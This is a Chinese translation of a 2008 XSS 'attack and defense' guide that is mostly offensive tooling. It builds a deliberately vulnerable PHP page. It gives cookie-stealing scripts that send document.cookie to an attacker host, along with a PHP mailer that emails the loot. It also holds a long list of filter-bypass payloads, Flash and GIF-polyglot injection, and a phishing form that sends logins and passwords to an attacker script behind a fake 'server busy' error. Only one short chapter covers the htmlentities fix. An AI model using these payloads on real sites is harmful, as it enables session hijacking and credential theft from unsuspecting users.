原文：Cross Site Scripting - Attack and Defense Guide
題名：XSS - 攻擊與防禦手冊

翻譯：H4K [HackerShow!]、PSH [HackerShow!]
標籤：XSS Phishing Image Flash Cookie JavaScript

The thing that I can do, is just bowsing and typing

首發：飛特資訊安全論壇
網址：http://www.phate.tw/thread-6564-1-1.html

```
_______________________________________________________________________/    /
|                                                                      /    /
|          Cross Site Scripting - Attack and Defense guide            /    /
|____________________________________________________________________/    /
                                                                    /    /
                                         By Xylitol 10-02-08       /___/

     Author: Xylitol
     Description: a simple guide on XSS methods.
     Homepage: http://xylitol.free.fr
     Contact: Xylitol[at]fbi[dot]gov
     Date: 10/02/08
```

**內容概述**

- 第一章 – 什麼是 XSS？ ..... 1
- 第二章 – 構造 XSS 漏洞 ..... 2
- 第三章 – 設計 Cookie 擷取器 ..... 5
- 第四章 – 防治 XSS 安全 ..... 6
- 第五章 – 常見變臉手法 ..... 6
- 第六章 – 繞過篩檢代碼 ..... 7
- 第七章 – 進行 Flash 攻擊 ..... 9
- 第八章 – 上傳 XSS 腳本 ..... 11
- 第九章 – 實踐 XSS 釣魚 ..... 11

## 第一章 – 什麼是 XSS？

**Quotation**(From Wikipedia, the free encyclopedia)
(節錄自：維基百科 – Cross Site Scripting)
下文由 PSH [HackerShow!] 翻譯：

Cross-zone scripting is a browser exploit taking advantage of vulnerability within a zone-based security solution.
跨站腳本爲基於安全性區域等級所發展出的瀏覽器攻擊手法。

The attack allows content (scripts) in unprivileged zones to be executed with the permissions of a privileged zone - i.e. a privilege escalation within the client (web browser) executing the script.
該攻擊形式爲：允許內容（腳本代碼）於非特權區域中，執行特權動作 – 也就是說，可在用戶端執行任意代碼，使得權限得以提升。

The vulnerability could be:
發生在場景中的弱點可能是：

* a web browser bug which under some conditions allows content (scripts) in one zone to be executed with the permissions of a higher privileged zone.
*在特定條件下，允許普通用戶區的內容（腳本代碼）執行較高權限的動作。

* a web browser configuration error; unsafe sites listed in privileged zones.
*因爲瀏覽器配置不當，使得不安全的網站內容執行於用戶端。

* a cross-site scripting vulnerability within a privileged zone
*或者是特權區域中具有跨站腳本弱點。

A common attack scenario involves two steps.
常見攻擊過程涉及下列兩步驟：

The first step is to use a Cross Zone Scripting vulnerability to get scripts executed within a privileged zone. To complete the attack, then perform malicious actions on the computer using insecure ActiveX components.
首先利用 XSS 弱點讓代碼在特權區域中執行。完成攻擊之後，由於 ActiveX 元件的不安全，使得攻擊者可在被害端遂行作惡。

This type of vulnerability has been exploited to silently install various malware (such as spyware, remote control software, worms and such) onto computers browsing a malicious web page.
該類型弱點透過用戶瀏覽有害的網頁背景安裝多種惡意軟體（例如，間諜程式、遠控程式、蠕蟲病毒等等⋯⋯）。

## 第二章 – 構造 XSS 漏洞

開啓你的記事本, 複製貼上這段代碼上去

Code```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<style type="text/css">
<!--
body,td,th {
	color: #FFFFFF;
}
body {
	background-color: #000000;
}
-->
</style><title>Simple XSS vulnerability by Xylitol</title>
<body>
<form action="XSS.php" method="post">
<p align="center"><strong>Simple XSS vulnerability by Xylitol </strong></p>
<div align="center">
  <table width="270" border="0">
    <tr>
      <td width="106"><strong>Search:</strong></td>
        <td width="154"><input name="Vulnerability" type="text" id="Vulnerability" /></td>
      </tr>
  </table>
  <table width="268" border="0">
    <tr>
      <td width="262"><div align="center">
        <input name="submit" type="submit" value="        Search it !        " />
      </div></td>
      </tr>
  </table>
  </div>
</form>
</body>
</html>
```

之後存成 index.html然後再另開一個記事本貼以下代碼

Code

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Search result:</title>
<style type="text/css">
<!--
body,td,th {
	color: #FFFFFF;
}
body {
	background-color: #000000;
}
-->
</style></head>
<body>
<span class="alerte">Search result    :</span>&nbsp;<strong><?php echo
$_POST['Vulnerability']; ?></strong>&nbsp;
</body>
</html>
```

存成 XSS.php
關閉記事本

用 Firefox 打開 index.html
輸入一個值然後搜尋
之後我們回到剛剛上一頁　輸入 <script>alert('XSS')</script> 來做比對

Bingo !! 一個對話框出來了!

Output

```
The page at http://www.w3schools.com says:
XSS!
OK
```## 第三章 － 設計 Cookie 擷取器

在有漏洞的頁面插入以下 script (例如一個留言板)

Code

```
<script>
window.open("http://www.Hax0r.com/Cookie.php?Cookies="+document.Cookie);
</script>
```

(www.Hax0r.com -> 假設這是你的網站)
開啓記事本名為: Cookie.php

然後複製貼上以下 code:

Code

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Error</title>
<style type="text/css">
<!--
body,td,th {
	color: #FFFFFF;
}
body {
	background-color: #000000;
}
-->
</style></head>
<? Mail('eMail@example.com', 'Cookie stealed ! - thx xyli :)', $Cookies); ?>
<body>
<h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo
$_SERVER["REMOTE_ADDR"]; ?></h2>
</body>
</html>
```

雖然這看起來並不怎麼樣
但對我們已經夠了之後我們就可以等 Mail 寄 Cookie 給我們

**第四章 – 防治 XSS 安全**

修復:
用 htmlentities 修復我們的 XSS 漏洞:

我們可以把第十六行的代碼:

Code
```
<body>
<span class="alerte">Search result   :</span>&nbsp;<strong><?php echo
$_POST['Vulnerability']; ?></strong>&nbsp;
</body>
```

改成:

Code
```
<body>
<span class="alerte">Search result   :</span>&nbsp;<strong><?php
if(isset($_POST['Vulnerability'])) { echo htmlentities($_POST['Vulnerability']); } ?></strong>&nbsp;
</body>
```

還可以用 PHP 函數 htmlspecialchars() ;
其他的相關的函數: htmlentities(), quotes(), strip_tags()

**第五章 – 常見變臉手法**

將 XSS 和一些簡單的東西和在一起使他較不易被辨認出來
這裡舉些基本的原則

利用 image:

Code
```
<IMG SRC="http://hax0r.com/Haxored.png">
```

或是 Flash 影片:

Code```
<EMBED SRC=http://hax0r.com/Haxored.swf>
```

其他還有 redirection:

```
<script>window.open( "http://www.hax0r.com/Haxored.html" )</script>
```

或是這個:

```
<meta http-equiv="refresh" content="0; url=http://hax0r.com/Haxored.html" />
```

## 第六章 － 繞過節檢代碼

事實上要繞過 htmlspecialchars() 並不簡單

這裡舉例一些繞過的方法:

```
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;
URL=http://;URL=javascript:alert('XSS');\">

<META HTTP-EQUIV=\"refresh\"
CONTENT=\"0;url=javascript:alert('XSS');\">

'">><marquee><h1>XSS</h1></marquee>

'">><script>alert('XSS')</script>

'>><marquee><h1>XSS</h1></marquee>

"><script alert(String.fromCharCode(88,83,83))</script>

<iframe<?php echo chr(11)?> onload=alert('XSS')></iframe>

<div
style="x:expression((window.r==1)?'':eval('r=1;alert(String.fromCharCo
de(88,83,83));'))">
``````
window.alert("Xyli !");

"/></a></><img src=1.gif onerror=alert(1)>

[color=red' onmouseover="alert('XSS')"]mouse over[/color]

<body onLoad="alert('XSS');"

<body onunload="javascript:alert('XSS');">

[url=javascript:alert('XSS');]click me[/url]

<script language="JavaScript">alert('XSS')</script>

<img src="javascript:alert('XSS')">

'); alert('XSS

<font style='color:expression(alert(document.Cookie))'>

<IMG DYNSRC=\"javascript:alert('XSS')\">

<IMG LOWSRC=\"javascript:alert('XSS')\">

</textarea><script>alert(/XSS/)</script>

</title><script>alert(/XSS/)</script>

<script src=http://yoursite.com/your_files.js></script>

"><script>alert(0)</script>

<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>

<IMG SRC=\"jav&#x0D;ascript:alert('XSS');\">

<IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">

<IMG SRC=\"jav&#x09;ascript:alert('XSS');\">
``````
<marquee><script>alert('XSS')</script></marquee>

<? echo('<scr)';
echo('ipt>alert(\"XSS\")</script>'); ?>

<IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">

<IMG SRC=\"jav&#x09;ascript:alert('XSS');\">

<marquee><script>alert('XSS')</script></marquee>

<style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style>

<img src=foo.png onerror=alert(/XSSed/) />

<script>alert(String.fromCharCode(88,83,83))</script>

<scr<script>ipt>alert('XSS');</scr</script>ipt>

<script>location.href="http://www.evilsite.org/Cookiegrabber.php?Cookie="+
escape(document.Cookie)</script>

<script src="http://www.evilsite.org/Cookiegrabber.php"></script>

<script>alert('XSS');</script>

<script>alert(1);</script>
```

不只這些還有更多
Google 是你的好朋友

**第七章 – 進行 Flash 攻擊**

Flash 可以用來製作動畫，遊戲....等等
讓我們感到有興趣的是 getURL().
這個函數允許我們讓使用者訪問其他頁面.

syntax 如下:```
getURL(url:String, [window: String,[method:S...
```

示例:

```
getURL("http://victime.com/login.php?logout=true","_self");
```

url: 輸入網址
window: 詳細說明 request 送往哪裡 (_self, _blank…)
method: Get 或 Post

透過 action script 和 javascript 發 alert:

```
getURL("javascript:alert('XSS'");
```

在 2002 年時, 有人發表了關於這個函數的危險性

我們可以用這個方法讀取訪問者的 Cookie:

```
getURL("javascript:alert(document.Cookie)")
```

在 2005 年十二月,
有人透過將 Flash 放在簽名檔中實現 XSS,寫成蠕蟲感染 MySpace
這就是 Samy!!

我們可以在 Flash 中竊取 Cookie 嗎?
當然可以
如以下舉例
在 Flash 中我們輸入如下代碼:

```
GetURL("http://www.victime.com/page.php?var=<script
src='http://www.hax0r.com/Haxored.js'></script>","_self");
```

在 Haxored.js 中:```
document.location="http://hax0r.com/Cookiestealer.php?Cookie="+document.cookie;
```

為了安全 最簡單的解決方式: 不要在你的網頁應用程式中使用 Flash

## 第八章 – 上傳 XSS 腳本

我們用小畫家製作 Haxored.gif 做一個例子
然後用記事本打開 Haxored.gif

將每一行砍掉然後加上:

Code
```
GIF89a<script>alert("XSS")</script>
```

接著儲存並關閉
上傳 Haxored.gif 到免費圖片儲藏空間上
XSS 就發生囉...
別用 Firefox 看你的圖片, Firefox 不吃這套
用 IE

為什麼要加上 GIF89a 呢 ?
因為有些服務器會檢查 GIF89a 是否在.GIF 檔中

我們也可以將一些惡意代碼寫在這個圖片檔中

Code
```
GIF89a<script src="http://hax0r.com/Cookiegrabber.php"></script>
```

為了要知道其他圖片檔按格式的代碼,

我們只要用文字檢視器去開圖檔就可以知道了,例如:

Quotation

| | |
|---|---|
| PNG = ‰PNG | JPG = ÿØÿà JFIF |
| GIF = GIF89a | BMP = BMFÖ |

為了安全 我們不應該只檢測 getimagesize() 而已

## 第九章 – 實踐 XSS 釣魚你了解 XSS 和 Phish 的目標嗎?

在我們的例子中，如果在一個網站上抓到 XSS 漏洞，我們可以換掉他的 action:

**Code**

```
<p>Enter your login and password, thank:</p>
<form action="http://hax0r.com/Mail.php">
<table><tr><td>Login:</td><td><input type=text length=20 name=login>
</td></tr><tr><td>Password:</td><td>
<input type=text length=20 name=password>
</td></tr></table><input type=submit value=OK>
</form>
```

以下為 Mail.php 範例:

**Code**

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Error</title>
<style type="text/css">
<!--
body,td,th {
	color: #FFFFFF;
}
body {
	background-color: #000000;
}
-->
</style></head>
<?php
$login = $HTTP_GET_VARS["login"];
$password = $HTTP_GET_VARS["password"];
Mail("eMail@example.com", "Cookie stealed ! - thx xyli :)", $password , $login );
?>
<body>
<h2><strong>Error</strong> -<strong> Server too much busy</strong></h2>
</body>
``````
</html>
```

使用者將會認爲是服務器忙碌而不會懷疑任何事情
相信你應該了解這個原則了吧?

```
              ____                                              ____
             /   /                                              \   \
     ______/   /_______________________________________\   \______
    |       /   /                                          \   \       |
    |     /   /.:          Xylitol respects and hello's fly out        :.\   \     |
    |___/   /_______________________________________________\   \___|
        /   /                                                       \   \
      /___/                                                           \___\
```

nexus, Langy, Uber0n, FullFreeez, RePliKaN!, bl00d, c0de91, Xonzai
Agent-D, Agent-Z, Vamp, Xspider, Mitnick, Honnox, Blwood, str0ke

and all hardworking sceners in the scene !